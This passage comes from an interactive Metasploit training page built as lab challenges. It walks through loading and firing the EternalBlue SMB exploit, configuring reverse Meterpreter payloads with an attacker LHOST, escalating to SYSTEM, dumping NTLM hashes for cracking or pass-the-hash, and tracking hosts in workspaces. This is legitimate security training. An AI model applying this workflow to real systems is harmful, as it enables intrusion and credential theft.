      <div class="ch-scenario">Plain <code>search smb</code> would also dump scanners, post-modules, and Linux Samba bugs — none of which are what you want right now.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-2-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-2-3"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-2-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('2-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('2-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('2-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-2-3"></div>
    </div>

    <h2 id="mod-3"><span class="num">03</span>Anatomy of a module</h2>
    <p class="lead">// the use → info → show options → set workflow that runs everything</p>
    <p>Once you've found a module, working with it is always the same four-step dance: <strong>use</strong> it, <strong>info</strong> it, <strong>show options</strong> on it, then <strong>set</strong> what's required. This loop is the same for an exploit, a scanner, a post-module, anything. Once you internalize it, the framework gets dramatically smaller.</p>
    <div class="concept">
      <div class="label">→ The four-step loop</div>
      <p><strong>1. use</strong> — load the module into your active workspace. The prompt changes to show what's loaded.<br><strong>2. info</strong> — read the module's documentation: what it does, refs, targets, options.<br><strong>3. show options</strong> — list every parameter, what it's currently set to, and which are required.<br><strong>4. set</strong> — assign values to required options, primarily <code>RHOSTS</code> (the target).</p>
    </div>
    <h3>Command anatomy — module workflow</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Command</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>use &lt;module-path&gt;</code></td><td>Loads the module. Prompt becomes <code>msf6 exploit(...) &gt;</code> showing what's active. Tab-completion works on paths.</td></tr>
        <tr><td><code>use &lt;number&gt;</code></td><td>After a search, you can use the result number directly: <code>use 0</code> picks the first result.</td></tr>
        <tr><td><code>info</code></td><td>Full description, references (CVE, BID, MSB), authors, supported targets. Read this before firing.</td></tr>
        <tr><td><code>show options</code></td><td>Three-column table: Name, Current Setting, Required, Description. Required options must be set or the module won't run.</td></tr>
        <tr><td><code>show targets</code></td><td>Lists target OS/version variants. Some exploits work on Win7 but not Win10 — pick the right one.</td></tr>
        <tr><td><code>show payloads</code></td><td>Lists payloads compatible with the loaded exploit. Filtered automatically.</td></tr>
        <tr><td><code>set OPT value</code></td><td>Assign a value to an option. Case-insensitive on the option name. <code>set RHOSTS 10.10.10.5</code>.</td></tr>
        <tr><td><code>setg OPT value</code></td><td>Set globally — applies to every module loaded this session. Useful for <code>LHOST</code> when your IP doesn't change.</td></tr>
        <tr><td><code>unset OPT</code></td><td>Clear a value. <code>unset RHOSTS</code>. Use <code>unset all</code> to clear everything.</td></tr>
        <tr><td><code>back</code></td><td>Unload the current module — prompt returns to <code>msf6 ></code>. Doesn't lose your sets if you re-use the same module.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Newcomers skip <code>info</code> and jump to <code>exploit</code> — which crashes loudly because they didn't notice the module needs three required options, not one. The four-step loop isn't bureaucracy; it's the difference between knowing what your tool will do versus throwing packets at a target hoping for the best.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Loading EternalBlue, reading its info, viewing options, setting the target.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · module workflow</div></div>
      <div class="term-body" id="demo-3"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-3', demos.d3)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-3-1">
      <div class="ch-head"><div class="ch-title">CH 3.1 — Load the EternalBlue module</div><div class="ch-status" id="st-3-1">unsolved</div></div>
      <div class="ch-task">Load <span class="target">exploit/windows/smb/ms17_010_eternalblue</span> into your active workspace.</div>
      <div class="ch-scenario">Your search has already found it. Now load it.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-3-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-3-1"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-3-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('3-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('3-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('3-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-3-1"></div>
    </div>

    <div class="challenge" id="ch-3-2">
      <div class="ch-head"><div class="ch-title">CH 3.2 — Read the module info</div><div class="ch-status" id="st-3-2">unsolved</div></div>
      <div class="ch-task">Print the full description, references, and supported targets for the loaded module.</div>
      <div class="ch-scenario">Always read this before firing. References point you at the original CVE / advisory if anything goes weird.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-3-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-3-2"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-3-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('3-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('3-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('3-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-3-2"></div>
    </div>

    <div class="challenge" id="ch-3-3">
      <div class="ch-head"><div class="ch-title">CH 3.3 — List the options</div><div class="ch-status" id="st-3-3">unsolved</div></div>
      <div class="ch-task">List every option this module accepts so you can see what's required and what's optional.</div>
      <div class="ch-scenario">Required options have <code>yes</code> in the Required column. Anything missing a current setting that's required will block <code>exploit</code> from running.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-3-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-3-3"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-3-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('3-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('3-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('3-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-3-3"></div>
    </div>

    <div class="challenge" id="ch-3-4">
      <div class="ch-head"><div class="ch-title">CH 3.4 — Set the target host</div><div class="ch-status" id="st-3-4">unsolved</div></div>
      <div class="ch-task">Set the target to <span class="target">10.10.10.5</span>. The required option for "the host you want to attack" is named <code>RHOSTS</code>.</div>
      <div class="ch-scenario">RHOSTS = "Remote Host(S)". Plural because it can take a single IP, a range (<code>10.10.10.0/24</code>), or a file (<code>file:targets.txt</code>).</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-3-4"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-3-4"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-3-4" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('3-4',1)">Hint 1</button><button class="hint-btn" onclick="hint('3-4',2)">Hint 2</button><button class="hint-btn" onclick="hint('3-4',3)">Reveal</button></div>
      <div class="hint-box" id="h-3-4"></div>
    </div>

    <h2 id="mod-4"><span class="num">04</span>Payloads explained</h2>
    <p class="lead">// the part you actually send — and why picking the right one matters</p>
    <p>An exploit is the <em>delivery mechanism</em>. The <strong>payload</strong> is what runs on the target after the exploit lands. Pick the wrong payload and you either get nothing (a session that dies in 30 seconds), or you get a basic shell when you could have had a Meterpreter — losing 90% of your post-ex capability.</p>
    <div class="concept">
      <div class="label">→ The three big payload axes</div>
      <p><strong>Reverse vs Bind:</strong> Reverse = target connects back to you (works through NAT/firewalls). Bind = target opens a port and you connect to it (almost always blocked by firewalls). <em>Default to reverse.</em></p>
      <p><strong>Staged vs Stageless:</strong> Staged splits the payload into a tiny initial dropper plus a second-stage download — small footprint, two network connections. Stageless ships the full payload at once — bigger but more reliable through fragile shells.</p>
      <p><strong>Shell vs Meterpreter:</strong> Shell = a regular OS command prompt. Meterpreter = an in-memory framework with file transfer, screenshot, hash dump, pivoting, lateral commands. <em>Always prefer Meterpreter when available.</em></p>
    </div>
    <h3>Reading payload paths</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Path</th><th>Decoded</th></tr></thead>
      <tbody>
        <tr><td><code>windows/x64/meterpreter/reverse_tcp</code></td><td>Windows, 64-bit, Meterpreter, reverse TCP, staged. The default for most modern Windows exploits.</td></tr>
        <tr><td><code>windows/x64/meterpreter_reverse_tcp</code></td><td>Same idea, but <em>stageless</em> — note underscore instead of slash before <code>reverse_tcp</code>. One transfer, larger payload.</td></tr>
        <tr><td><code>linux/x64/meterpreter/reverse_tcp</code></td><td>Linux Meterpreter — yes, it exists; not just Windows.</td></tr>
        <tr><td><code>cmd/unix/reverse_bash</code></td><td>Just a bash one-liner reverse shell. No framework, no fancy commands. Use when target is a constrained appliance.</td></tr>
        <tr><td><code>generic/shell_reverse_tcp</code></td><td>Generic shell over reverse TCP. Falls back to whatever the target offers (cmd.exe, /bin/sh).</td></tr>
      </tbody>
    </table></div>
    <h3>Key payload options</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Option</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>LHOST</code></td><td>"Listen Host" — your attacker IP. The target will connect <em>to this</em>. Common bug: setting this to <code>127.0.0.1</code> by accident — the target can't reach your loopback.</td></tr>
        <tr><td><code>LPORT</code></td><td>"Listen Port" — what port your handler listens on. Defaults to <code>4444</code>. Pick a port your firewall allows outbound; <code>443</code> often gets through restrictive egress.</td></tr>
        <tr><td><code>set payload &lt;path&gt;</code></td><td>Switch the payload from the default. Always tab-complete or copy-paste — the paths are long.</td></tr>
        <tr><td><code>show payloads</code></td><td>Lists every payload <em>compatible with the loaded exploit</em>. Don't pick a Linux payload for a Windows exploit.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>The number-one reason "the exploit ran but I didn't get a session" is a payload misconfig: LHOST set to your hostname instead of your IP, LHOST set to a NAT'd address the target can't reach, or LPORT blocked outbound from the target's network. Spend 30 seconds confirming your payload before firing.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Listing compatible payloads, switching to a stageless variant, setting LHOST/LPORT.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · payload selection</div></div>
      <div class="term-body" id="demo-4"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-4', demos.d4)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-4-1">
      <div class="ch-head"><div class="ch-title">CH 4.1 — List compatible payloads</div><div class="ch-status" id="st-4-1">unsolved</div></div>
      <div class="ch-task">EternalBlue is loaded. List every payload that's compatible with it.</div>
      <div class="ch-scenario">You want to confirm a 64-bit Meterpreter is available before continuing.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-4-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-4-1"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-4-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('4-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('4-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('4-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-4-1"></div>
    </div>

    <div class="challenge" id="ch-4-2">
      <div class="ch-head"><div class="ch-title">CH 4.2 — Set a 64-bit Meterpreter reverse TCP</div><div class="ch-status" id="st-4-2">unsolved</div></div>
      <div class="ch-task">Set the payload to <span class="target">windows/x64/meterpreter/reverse_tcp</span>.</div>
      <div class="ch-scenario">This is the most common Metasploit payload in the wild — staged, 64-bit, full Meterpreter feature set.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-4-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-4-2"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-4-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('4-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('4-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('4-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-4-2"></div>
    </div>

    <div class="challenge" id="ch-4-3">
      <div class="ch-head"><div class="ch-title">CH 4.3 — Set your listening IP</div><div class="ch-status" id="st-4-3">unsolved</div></div>
      <div class="ch-task">Your tunneled VPN gives you the address <span class="target">10.10.14.2</span>. Set LHOST so the reverse Meterpreter connects back to you.</div>
      <div class="ch-scenario">If you set this to <code>127.0.0.1</code> or your hostname, the target can't reach you and the session never opens.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-4-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-4-3"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-4-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('4-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('4-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('4-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-4-3"></div>
    </div>

    <h2 id="mod-5"><span class="num">05</span>Firing the exploit</h2>
    <p class="lead">// check, exploit, sessions — the actual moment of compromise</p>
    <p>Everything so far has been setup. Now you fire. The professional move is always <code>check</code> first, then <code>exploit</code>. The <code>check</code> command runs a non-destructive probe to confirm the target is actually vulnerable — if you skip it, you might be wasting time on a target that's been patched.</p>
    <div class="concept">
      <div class="label">→ check vs exploit</div>
      <p><strong>check</strong> — sends harmless probes. Result: <em>vulnerable / not vulnerable / appears unexploitable / detection unavailable</em>. Not every module supports it.</p>
      <p><strong>exploit</strong> (or <code>run</code> — same thing) — actually fires. If everything's set up correctly, you get a session. If options are missing, the framework refuses and tells you what's wrong.</p>
    </div>
    <h3>Command anatomy</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Command</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>check</code></td><td>Probe target without exploiting. Best practice before <code>exploit</code>.</td></tr>
        <tr><td><code>exploit</code> / <code>run</code></td><td>Fire the module. <code>run</code> is an alias — they're identical.</td></tr>
        <tr><td><code>exploit -j</code></td><td>Run as a background job. Handler stays up after session opens — needed for multiple sessions or to keep listening.</td></tr>
        <tr><td><code>exploit -z</code></td><td>Don't auto-interact with the new session. Pairs with <code>-j</code> for hands-off automation.</td></tr>
        <tr><td><code>jobs</code></td><td>List running background jobs.</td></tr>
        <tr><td><code>jobs -k &lt;id&gt;</code></td><td>Kill a job by ID.</td></tr>
        <tr><td><code>sessions</code> / <code>sessions -l</code></td><td>List active sessions you've opened. Each gets a numeric ID.</td></tr>
        <tr><td><code>sessions -i &lt;id&gt;</code></td><td>Interact with session N — drops you into Meterpreter or shell.</td></tr>
        <tr><td><code>sessions -K</code></td><td>Kill all sessions. Capital K. Useful at end-of-engagement.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Without <code>-j</code>, your exploit ties up the foreground. If you want to launch a second exploit while the first is still serving sessions — a multi-host engagement — you need background jobs. Likewise, the difference between <code>sessions -i 1</code> and <code>sessions 1</code> is the difference between "this works" and "syntax error."</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Running check, then exploit, then dropping into the resulting Meterpreter session.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · the actual exploit</div></div>
      <div class="term-body" id="demo-5"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-5', demos.d5)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-5-1">
      <div class="ch-head"><div class="ch-title">CH 5.1 — Check before firing</div><div class="ch-status" id="st-5-1">unsolved</div></div>
      <div class="ch-task">EternalBlue is fully configured against 10.10.10.5. Confirm the target is actually vulnerable before you exploit.</div>
      <div class="ch-scenario">A "check" returns vulnerable / not vulnerable without crashing the box. You always do this first on production-like targets.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-5-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-5-1"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-5-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('5-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('5-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('5-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-5-1"></div>
    </div>

    <div class="challenge" id="ch-5-2">
      <div class="ch-head"><div class="ch-title">CH 5.2 — Fire the exploit as a background job</div><div class="ch-status" id="st-5-2">unsolved</div></div>
      <div class="ch-task">Run the exploit, but as a background job so the handler stays alive and you keep the prompt available.</div>
      <div class="ch-scenario">During an engagement you almost always want this — a foreground exploit blocks you from doing anything else until you manually background it.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-5-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-5-2"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-5-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('5-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('5-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('5-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-5-2"></div>
    </div>

    <div class="challenge" id="ch-5-3">
      <div class="ch-head"><div class="ch-title">CH 5.3 — Interact with session 1</div><div class="ch-status" id="st-5-3">unsolved</div></div>
      <div class="ch-task">Your exploit opened Meterpreter session 1. Interact with it — drop into the Meterpreter prompt.</div>
      <div class="ch-scenario">Backgrounded sessions don't auto-attach. You have to <em>interact</em> with them by ID.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-5-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-5-3"><span class="term-msf">msf6</span> <span class="term-msf-mod">exploit(windows/smb/ms17_010_eternalblue)</span> &gt;</span><input class="term-input" id="i-5-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('5-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('5-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('5-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-5-3"></div>
    </div>

    <h2 id="mod-6"><span class="num">06</span>Meterpreter post-exploitation</h2>
    <p class="lead">// you have a session — now what</p>
    <p><strong>Meterpreter</strong> is an in-memory framework that runs entirely as a thread inside a hijacked process. It never touches disk. It speaks an encrypted protocol back to your handler. And it ships with dozens of commands for reconnaissance, file transfer, lateral movement, and credential theft.</p>
    <div class="concept">
      <div class="label">→ The first 60 seconds inside</div>
      <p>When a session opens, the first questions are always: <strong>Where am I?</strong> (<code>sysinfo</code>) — <strong>Who am I?</strong> (<code>getuid</code>) — <strong>What's running here?</strong> (<code>ps</code>) — <strong>Can I become SYSTEM?</strong> (<code>getsystem</code>). Build that muscle memory; it's the core of every post-ex flow.</p>
    </div>
    <h3>Command anatomy — Meterpreter essentials</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Command</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>sysinfo</code></td><td>Computer name, OS, build, architecture, domain. First thing you run.</td></tr>
        <tr><td><code>getuid</code></td><td>Username Meterpreter is running as. <code>NT AUTHORITY\SYSTEM</code> = jackpot. <code>WORKGROUP\IUSR_X</code> = web shell, you have work to do.</td></tr>
        <tr><td><code>getpid</code></td><td>Process ID Meterpreter is currently injected into.</td></tr>
        <tr><td><code>ps</code></td><td>List running processes. Used to find a target to migrate into or processes to kill.</td></tr>
        <tr><td><code>migrate &lt;pid&gt;</code></td><td>Move Meterpreter into another process. Useful if your current host process might die.</td></tr>
        <tr><td><code>getsystem</code></td><td>Try several local-privilege-escalation techniques to become SYSTEM.</td></tr>
        <tr><td><code>hashdump</code></td><td>Dump local SAM hashes. Requires SYSTEM privs. Output: <em>username:RID:LM:NTLM:::</em></td></tr>
        <tr><td><code>screenshot</code></td><td>Grab a screenshot from the active console session. Saved to your Kali home dir.</td></tr>
        <tr><td><code>shell</code></td><td>Drop to a regular cmd.exe / /bin/sh. Type <code>exit</code> to come back to Meterpreter.</td></tr>
        <tr><td><code>upload &lt;src&gt; &lt;dst&gt;</code></td><td>Push a file from Kali to the target.</td></tr>
        <tr><td><code>download &lt;path&gt;</code></td><td>Pull a file from target to Kali.</td></tr>
        <tr><td><code>background</code></td><td>Push the current Meterpreter to the background — back to <code>msf6 ></code>. Session stays alive.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>An unmigrated Meterpreter dies the second the user kills the exploited process. Forgetting <code>getsystem</code> means everything you do is constrained to the user you popped — including <code>hashdump</code>, which silently fails without SYSTEM. The order isn't arbitrary; it's the difference between a stable foothold and a session that vanishes mid-investigation.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Inside a fresh Meterpreter — sysinfo, getuid, ps, hashdump.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · post-exploitation</div></div>
      <div class="term-body" id="demo-6"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-6', demos.d6)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-6-1">
      <div class="ch-head"><div class="ch-title">CH 6.1 — Identify the target</div><div class="ch-status" id="st-6-1">unsolved</div></div>
      <div class="ch-task">You just landed in a Meterpreter session. First question: what OS are you on, what version, what architecture?</div>
      <div class="ch-scenario">This always runs first. Everything else depends on it — payload selection, escalation technique, even which post-modules to use.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">meterpreter session 1</div></div>
        <div class="term-body" id="t-6-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-6-1"><span class="term-meter">meterpreter</span> &gt;</span><input class="term-input" id="i-6-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('6-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('6-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('6-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-6-1"></div>
    </div>

    <div class="challenge" id="ch-6-2">
      <div class="ch-head"><div class="ch-title">CH 6.2 — Check your privilege level</div><div class="ch-status" id="st-6-2">unsolved</div></div>
      <div class="ch-task">Find out which user account Meterpreter is currently running as.</div>
      <div class="ch-scenario">If you're already SYSTEM, you skip privilege escalation. If you're <code>NT AUTHORITY\NETWORK SERVICE</code>, you have escalation work ahead.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">meterpreter session 1</div></div>
        <div class="term-body" id="t-6-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-6-2"><span class="term-meter">meterpreter</span> &gt;</span><input class="term-input" id="i-6-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('6-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('6-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('6-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-6-2"></div>
    </div>

    <div class="challenge" id="ch-6-3">
      <div class="ch-head"><div class="ch-title">CH 6.3 — Try to escalate to SYSTEM</div><div class="ch-status" id="st-6-3">unsolved</div></div>
      <div class="ch-task">You're running as a standard user. Use Meterpreter's built-in escalation to attempt to become SYSTEM.</div>
      <div class="ch-scenario">There's a single command that auto-tries multiple known LPE techniques.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">meterpreter session 1</div></div>
        <div class="term-body" id="t-6-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-6-3"><span class="term-meter">meterpreter</span> &gt;</span><input class="term-input" id="i-6-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('6-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('6-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('6-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-6-3"></div>
    </div>

    <div class="challenge" id="ch-6-4">
      <div class="ch-head"><div class="ch-title">CH 6.4 — Dump the local hashes</div><div class="ch-status" id="st-6-4">unsolved</div></div>
      <div class="ch-task">Now that you're SYSTEM, dump every local user's NTLM hash from the SAM database.</div>
      <div class="ch-scenario">These hashes feed straight into hashcat for cracking, or into pass-the-hash for lateral movement to other Windows boxes.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">meterpreter session 1 (SYSTEM)</div></div>
        <div class="term-body" id="t-6-4"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-6-4"><span class="term-meter">meterpreter</span> &gt;</span><input class="term-input" id="i-6-4" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('6-4',1)">Hint 1</button><button class="hint-btn" onclick="hint('6-4',2)">Hint 2</button><button class="hint-btn" onclick="hint('6-4',3)">Reveal</button></div>
      <div class="hint-box" id="h-6-4"></div>
    </div>

    <h2 id="mod-7"><span class="num">07</span>Database & workspaces</h2>
    <p class="lead">// remember everything you've found, separately per engagement</p>
    <p>Metasploit can hook into a PostgreSQL database that automatically tracks every host, service, vuln, and credential it touches. Across a multi-day engagement, this is the difference between scrolling through scrollback and a queryable record of everything found. Workspaces let you segment data per engagement so customer A doesn't bleed into customer B.</p>
    <div class="concept">
      <div class="label">→ Why bother with the DB</div>
      <p>Run <code>db_nmap -sV 10.10.10.0/24</code> instead of plain <code>nmap</code>. Same scan — but every host found, every port, every service banner gets stored. Two days later you can <code>services -p 445 -R</code> to <em>list every host with SMB open and pre-fill RHOSTS for the next exploit</em>. The DB turns recon into automation.</p>
    </div>
    <h3>Command anatomy — db & workspace</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Command</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>db_status</code></td><td>Confirm the DB is connected. <em>Connected to msf. Connection type: postgresql.</em> = good.</td></tr>
        <tr><td><code>workspace</code></td><td>List workspaces. The active one has a <code>*</code> next to it.</td></tr>
        <tr><td><code>workspace -a &lt;name&gt;</code></td><td>Add a new workspace. Switches to it automatically.</td></tr>
        <tr><td><code>workspace &lt;name&gt;</code></td><td>Switch to an existing workspace.</td></tr>
        <tr><td><code>workspace -d &lt;name&gt;</code></td><td>Delete a workspace and all its data.</td></tr>
        <tr><td><code>db_nmap [opts] &lt;target&gt;</code></td><td>Run nmap and ingest results. Same flags as real nmap (<code>-sV -p- -A</code>).</td></tr>
        <tr><td><code>hosts</code></td><td>List every host stored in current workspace.</td></tr>
        <tr><td><code>services</code> / <code>services -p 80</code></td><td>List services. <code>-p</code> filters by port.</td></tr>
        <tr><td><code>services -p 445 -R</code></td><td>The <code>-R</code> flag pipes the host list straight into <code>RHOSTS</code> for whatever module you have loaded.</td></tr>
        <tr><td><code>vulns</code></td><td>List known vulnerabilities discovered (auto-populated by some scanners).</td></tr>
        <tr><td><code>creds</code></td><td>List captured credentials. Auto-populated by hashdump, login bruteforcers, etc.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Once you've worked with the DB, going back to plain <code>nmap</code> + scrollback feels like coding without source control. It's not just storage — it's the <code>-R</code> chain that lets you do <code>db_nmap → services -p 445 -R → exploit</code> as one fluid motion across dozens of hosts.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Setting up a workspace, running db_nmap, querying services and using -R.</p>
    <div class="terminal">
